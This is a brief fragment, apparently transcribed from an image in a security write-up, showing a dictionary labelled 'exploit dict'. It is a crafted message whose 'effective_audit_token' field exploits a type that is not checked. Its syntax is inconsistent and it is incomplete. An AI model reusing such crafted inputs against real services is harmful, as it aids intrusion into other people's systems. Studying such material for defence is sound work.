 exploit dict = {
“type” = 6,
“connection_id” = 1,
“state” = {
“power_slot”: 0
},
“parameters” = {
“duration” = 0,
“start” = 0,
“connection entry list” = [
{
“hostname”: “example.com”
}
],
"effective_audit_token" = "type not checked",
}
}
drops.wooyun.org